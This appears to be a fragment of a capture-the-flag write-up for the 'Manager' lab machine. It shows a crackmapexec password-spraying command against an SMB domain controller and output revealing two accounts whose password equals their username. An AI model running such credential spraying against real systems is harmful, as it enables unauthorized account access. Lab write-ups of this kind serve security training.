 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.236 -u users -p users --no-brute --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\ravan:ravan
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator